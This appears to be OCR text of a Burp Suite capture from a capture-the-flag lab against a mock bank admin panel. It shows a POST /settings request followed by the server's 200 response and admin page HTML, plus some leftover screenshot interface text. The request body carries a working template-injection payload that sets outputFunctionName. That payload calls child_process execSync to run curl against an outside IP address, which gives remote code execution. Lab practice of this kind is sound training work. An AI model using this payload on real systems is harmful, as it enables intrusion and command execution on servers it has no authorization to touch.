 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AG_cJ460hHhG4ltmGweU8pugtOGjbNykb.lMDKshMAFdv1Ls%2FSYLNhxIgZ9LGZRPOYZyVgra
Dxuug
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=test&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').ex
ecSync('curl http://10.17.86.42');s
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 03 Nov 2024 04:56:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"832-5F4sp23VdFiMe1nSPWqrX6C9Ku8"
8 Content-Length: 2098
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="
stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="
anonymous">
17
18 <title>
Cyprus National Bank
</title>
19 </head>
20 <body>
21 <nav class="navbar navbar-expand navbar-dark bg-dark p-3">
22 <div class="container">
23 <h3 class="navbar-brand">
Cyprus National Bank | Admin Panel
</h3>
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a href="/" class="nav-link  ">
Home
</a>
27 </li>
28 <li class="nav-item">
29 <a href="/search" class="nav-link  ">
Search
</a>
30 </li>
31 <li class="nav-item">
32 <a href="/settings" class="nav-link active">
Search
0 highlights
Inspec
Request
Request
Request
Request
Request
Respons